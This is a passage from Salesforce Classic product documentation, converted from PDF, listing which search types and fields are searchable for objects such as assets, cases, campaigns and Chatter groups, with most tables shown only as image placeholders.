- **•** By default, enhanced lookups query a limited set of fields, known as Name fields for each object. If your search for a record returns a large number of matches, such as a contact with a widely used name, you can instead query all searchable fields for that record to narrow your results. If available in the enhanced lookup search dialog, select **All Fields** and enter other search terms unique to the record, such as the contact's email address.
- **•** You can't search encrypted, formula, and lookup fields.
- **•** You can't find some objects with sidebar search or advanced search. Use global search or the search on the object's tab to find:
	- **–** Articles

### EDITIONS

Available in: Salesforce **Classic** 

The types of records you can search vary according to the edition you have.

- **–** Chatter groups, files, topics, and people
- **–** Salesforce CRM Content
- **–** Documents
- **–** Price books
- **–** Products
- **–** Solutions

Note: When you search for a value in a field that's hidden from you by field-level security, your results include the record that contains the field. However, you can't see the field.

This table shows the types of search supported for each object. Follow the links to see the list of searchable fields for each object.







### <span id="page-133-0"></span>Searchable Fields: Asset



#### <span id="page-133-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)

### Searchable Fields: Attachment



The contents of attachments are not searchable.

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)



### <span id="page-134-0"></span>Searchable Fields: Business Account



EDITIONS

Available in: Salesforce Classic

The available business account fields vary according to which Salesforce edition you have.



<span id="page-135-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-130-2)

## Searchable Fields: Campaign



# EDITIONS





<span id="page-136-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-130-2)

## Searchable Fields: Case





<span id="page-137-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-130-2)

## Searchable Fields: Chatter Feed

To find information in a feed, use global search or feed search. Neither sidebar search nor advanced search are designed to find information in Chatter feeds.



Note: Global search and feed search return matches for file or link names shared in posts, but not in comments.



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-2)

### <span id="page-138-0"></span>Searchable Fields: Chatter Group

Neither sidebar search nor advanced search are designed to find Chatter groups. To find a Chatter group, use global search or the search tools on the Groups tab. Global search results include archived groups.



#### <span id="page-138-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)

### Searchable Fields: Coaching



#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)

## <span id="page-139-0"></span>Searchable Fields: Community



## **ITIONS**

ailable in: Salesforce Classic Available in all editions

#### SEE ALSO:

<span id="page-139-1"></span>[Searchable Fields by Object in Salesforce Classic](#page-130-2)

## Searchable Fields: Contact

